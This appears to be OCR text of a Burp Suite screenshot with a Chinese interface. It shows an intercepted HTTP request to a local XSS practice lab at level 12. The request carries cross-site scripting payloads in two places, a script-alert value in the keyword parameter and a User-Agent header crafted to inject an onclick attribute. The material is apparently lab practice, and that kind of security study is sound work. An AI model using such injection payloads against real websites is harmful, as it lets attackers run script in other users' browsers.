 http://192.168.56.1:8099 请求
发送 丢弃 拦截请求 行动 打开自带浏览
Pretty 原始 \n Actions
1 GET /xss/level12.php?keyword=%3Cscript%3Ealert(%27xss%27)%3C/script%3E HTTP/1.1
2 Host: 192.168.56.1:8099
3 Upgrade-Insecure-Requests: 1
4 User-Agent:"type="text" onclick="alert(‘xss’)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close